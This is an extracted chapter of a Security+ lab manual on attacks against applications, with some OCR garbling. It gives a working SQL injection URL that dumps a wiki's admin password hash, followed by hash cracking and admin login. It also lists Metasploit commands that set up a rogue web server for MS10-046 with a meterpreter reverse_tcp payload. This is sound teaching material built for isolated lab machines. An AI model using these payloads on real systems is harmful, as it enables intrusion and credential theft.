
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5 / Blind
Folio 121
Attacks Against Applications
Labs
Lab 5.1 Web SQL Injection•
Lab 5.l1 Web SQL Injection in Linux
Lab 5.1 Analysis Questions
Lab 5.1 Key Terms Quiz
Lab 5.2 Web Browser Exploits•
Lab 5.2m Web Browser Exploits
Lab 5.2 Analysis Questions
Lab 5.2 Key Terms Quiz
Lab 5.3 E-Mail System Exploits•
Lab 5.3m Exploiting E-Mail Vulnerabilities in Windows
Lab 5.3 Analysis Questions
Lab 5.3 Key Terms Quiz
Chapter 5
ch05.indd 121 11/17/10 10:26:26 AM

Chapter 5: Attacks Against Applications
122
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Several years ago, when attackers attacked a system or network, it
was common for their attacks to be destructive in nature. Typically, they
would launch a denial-of-service attack, deface a web site, or erase data.
The motivation often was simply just for bragging rights, to prove their
capabilities. The trend more recently is for the attacks to be nancially
motivated, with the goal being not to disrupt the systems and networks,
but to access them stealthily and maintain that access. This can be a
much more protable venture.
Another trend is the move from attacking the operating system to
attacking applications. Microsoft and other operating system developers
have put a lot of attention toward making their operating systems more
secure. As such, operating systems are no longer the low-hanging fruit
that attackers go after. There are thousands of applications and services
that can be attacked and used as a means to gain further access to networks
and systems.
The labs in this chapter demonstrate attacks against applications such
as SQL databases, web browsers, and e-mail applications.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book’s
companion online learning center at www.securityplusolc.com.
Lab 5.1: Web SQL Injection
Web sites today have become more sophisticated and must handle lots of different information and store
it in a database. One common type of database that is used for many web sites is a SQL database. SQL
(pronounced either “sequel” or “S-Q-L”) stands for Structured Query Language. It is a computer language
used for designing and managing databases. Users can pass queries to the SQL database to retrieve
information. When SQL receives a request for information, it checks whether the information exists and
whether the person making the request has the permissions to see the information. However, a aw can
exist in a request for information that is called incomplete mediation. Incomplete mediation is when
an inappropriate request is made for information but the application does not prevent the action. A SQL
ch05.indd 122 11/17/10 10:26:26 AM

Lab 5.1li: Web SQL Injection in Linux
123
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
injection attack exploits incomplete mediation in an application. Code is “injected” into a query and the
database processes the invalid data.
In the following lab exercise, you will be executing a SQL injection attack on a wiki, a type of web
site that enables users to easily create and edit web pages. These web pages can be edited by groups of
people through a web browser, typically to document information, as done on the most popular wiki,
Wikipedia. The SQL injection will be used to retrieve an MD5 hash of a password. That hash will then
be matched with a rainbow table to retrieve the actual password. A rainbow table is a list of hashes
converted to plaintext. This speeds up the time it takes to crack a password, if a match for the hash
exists in the rainbow table.
✖ Warning
While this lab demonstrates how an SQL injection works, it is for educational purposes only.
Executing such an attack on a network that you are not authorized to can be unethical and have
legal consequences.
Learning Objectives
After completing this lab, you will be able to
Demonstrate a SQL injection attack.
•
Explain what a SQL injection is and its potential outcomes.•
S
30 minutes
Lab 5.1li: Web SQL Injection in Linux
➜ Note
This lab exercise is labeled both with an “l” and an “i.” This lab will require both the linux
machines and another machine with Internet access.
Materials and Setup
You will need the following:
Metasploitable
•
BackTrack•
A third computer with an Internet connection•
ch05.indd 123 11/17/10 10:26:26 AM

Chapter 5: Attacks Against Applications
124
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Lab Steps at a Glance
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
Step 2: Visit the web site Wiki Web Help.
Step 3: Exploit the Wiki Web Help web site and retrieve the password hash.
Step 4: Find the password in the rainbow tables and access the site.
Step 5: Log off from the BackTrack PC.
Lab Steps
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
To log on to the BackTrack PC:
At the login
1. prompt, type root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
Step 2: View the web site Wiki Web Help.
On the BackTrack PC, you will need to have a graphical web browser.
Type
1. startx and press e n t e r .
This will start up the graphical environment. When the graphical environment is fully up,
start Firefox on the client machine.
In the web browser, enter the address
2. http://linuxserv/wwh and press e n t e r . See Figure 5-1.
Read the Introduction.
a.
What state is the Wiki Web Help project in?b.
What is the current version?c.
Step 3: Exploit the Wiki Web Help web site and retrieve the password hash.
Now that you know what that web site is about, you will attack it and exploit it.
The information about this vulnerability and exploit is available at www.exploit-db.com/
exploits/14217/. The exploit that you are going to use is a SQL attack against the site. It exploits the site
by sending commands that the site is not programmed to handle. As a result the site will be “tricked”
into revealing information about the accounts of users on the site.
In Firefox, type the URL
1. http://linuxserv/wwh/handlers/getpage.php?id=9999999+UNION+
SELECT+1,CONCAT_WS(0x3a,user_name,password),3,4,5,6,7+FROM+user+LIMIT+1 and
press
e n t e r . See Figure 5-2.
ch05.indd 124 11/17/10 10:26:26 AM

Lab 5.1li: Web SQL Injection in Linux
125
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
✔ Hint
Type the URL in a text editor and then copy and paste it. This way, if you type something
incorrectly, it is easier to x and try again.
What information is displayed?a.
Should you be able to see this information? Why or why not?b.
Step 4: Find the password in the rainbow tables and access the site.
In the previous step, you retrieved the password hash of the admin account. To nd out what that
password is, you will use a database of md5 password hashes to reverse it.
Figure 5-1 A web page with a SQL back end
Figure 5-2 Results of a SQL injection
ch05.indd 125 11/17/10 10:26:27 AM

Chapter 5: Attacks Against Applications
126
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
On a machine that has access to the Internet (not the lab machines):
Open a web browser and go to the site
1. http://md5.rednoize.com, which contains the database
of md5 passwords.
Copy the number following the colon (:) that was displayed on the Wiki Web Help page.
2.
Paste the number in the Hash Look Up text box and click Submit.3.
What is the password that is revealed?a.
Was it a strong password?b.
The result from the previous instruction is the cleartext password to the admin account.
On the BackTrack PC, at the web page for the Wiki Web Help, click the Login link and log in
4.
using the username “admin” and the password revealed in the previous step.
Are you able to log in as the admin?
a.
Are you able to see the admin prole?b.
Are you able to change the admin password?c.
What other interesting things can you do?d.
Step 5: Log off from the BackTrack PC.
At the BackTrack PC command line, type logout and press
e n t e r .
Lab 5.1 Analysis Questions
The following questions apply to the lab in this section:
What is a SQL injection attack and what are the potential results (impact on condentiality,
1.
integrity, availability)?
What is incomplete mediation?
2.
Lab 5.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
databases
incomplete mediation
rainbow tables
ch05.indd 126 11/17/10 10:26:27 AM

Lab 5.2m: Web Browser Exploits
127
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
SQL
SQL injection
wiki
1. When an application fails to reject improperly formatted requests, the failure is known as
____________________.
2. ____________________ is a computer language used to manage and edit databases.
3. Databases of hashes that match to passwords are called ____________________.
Suggested Experiment
Take a look at the hashes from the password-cracking lab. Enter the hashes into the rainbow table. Do
any of them return a password?
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 18
SQL injection attack commands
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
Lab 5.2: Web Browser Exploits
As the trend of network attacks has moved from targeting operating systems to targeting applications,
it has also moved from targeting servers to targeting clients. Because the servers have been hardened
in response to past attacks, often it is easier to get the user to perform some action that executes code
that compromises their system. For example, an attacker can set up a rogue web server and then send
a hyperlink to the server to potential victims. This can be done with an e-mail or an instant message.
Once a victim clicks the link, the rogue web server exploits how the client interacts with the server and
can gain access to the victim machine. This is a client-side attack.
Learning Objective
After completing this lab, you will be able to
Demonstrate a client-side exploit and its potential effects.
•
S
30 minutes
Lab 5.2m: Web Browser Exploits
In this lab, you will set up a rogue web server that will gain remote access to a vulnerable system that
connects to it with a browser.
ch05.indd 127 11/17/10 10:26:27 AM

Chapter 5: Attacks Against Applications
128
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Materials and Setup
You will need the following:
BackTrack
•
Windows XP Professional•
Lab Steps at a Glance
Step 1: Log on to the BackTrack and Windows XP Professional machines.
Step 2: Configure Metasploit and set up a rogue web server.
Step 3: Connect to the rogue server and and run the exploit.
Step 4: Log off from the Windows XP Professional and BackTrack machines.
Lab Steps
Step 1: Log on to the BackTrack and Windows XP Professional machines.
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
To log on to the Windows XP PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
Step 2: Configure Metasploit and set up a rogue web server.
On the BackTrack computer:
At the command prompt, type
1. msfconsole and press e n t e r .
✔ Tip
You can save some typing by recording your msf console commands in a text le and entering
./msfconsole -r cmds_le.txt to see a list of exploits available.
Type 2. show exploits and press e n t e r .
You will be using the Windows Shell Link exploit.
ch05.indd 128 11/17/10 10:26:28 AM

Lab 5.2m: Web Browser Exploits
129
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
To locate the exploit, type 3. search lnk and press e n t e r .
You should see the exploit listed as
Name
windows/browser/ms10_046_shortcut_icon_dllloader
Now that you have located it, you will use it.
Type
4. use windows/browser/ms10_046_shortcut_icon_dllloader and press e n t e r .
Check out what options are available for this exploit.
Type
5. show options and press e n t e r .
How many options are listed?
a.
Of the options listed, how many are required?b.
This exploit module will start a web server on the port indicated by the SRVPORT option and
the IP address indicated by the SRVHOST option. You will congure this exploit to start a
web server bound to the BackTrack network interface and use port 80. The default URIPATH
should be /. This option indicates that the target only has to browse to the root of the web
server to be exploited.
At the command prompt, type
6. set SRVHOST 192.168.100.201 and press e n t e r .
Type
7. set SRVPORT 80 and press e n t e r .
Next you will select a payload for the exploit. You will use the Metasploit Meterpreter for this.
Type
8. set PAYLOAD windows/meterpreter/reverse_tcp and press e n t e r .
Take a look at the new options available with this payload.
Type
9. show options and press e n t e r .
How many new options are listed?
The payload you selected was to perform a reverse TCP connection. In order for this to work,
you need to congure the LHOST (local host address) and LPORT (local port address). This is
where the exploited target (the server in this case) will call back to (your BackTrack computer).
Type 10. set LHOST 192.168.100.201 and press e n t e r .
Next, review the options you selected. If any of the options are miscongured, the exploit
will not work.
Type
11. show options and press e n t e r .
Double-check that all the options are correct. Re-enter any options that need to be corrected.
12.
ch05.indd 129 11/17/10 10:26:28 AM

Chapter 5: Attacks Against Applications
130
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Step 3: Connect to the rogue server and run the exploit.
Type
1. exploit and press e n t e r .
On the Windows XP machine:
Choose Start | Internet Explorer.
2.
➜ Note
If meterpreter does not indicate that a session has started, you may have to wait a few minutes
and refresh the screen.
In the address bar, type 3. http://192.168.100.201/ and press e n t e r .
If the exploit executed correctly, you will see a Windows Explorer window open, as shown in
4.
Figure 5-3.
On the BackTrack computer:
Press
5. e n t e r to get the prompt.
Type
6. sessions and press e n t e r .
How many sessions are open?
Type
7. sessions –i 1 and press e n t e r .
This tells meterpreter that you want to interact with session one.
Figure 5-3 Client-side exploit executed
ch05.indd 130 11/17/10 10:26:28 AM
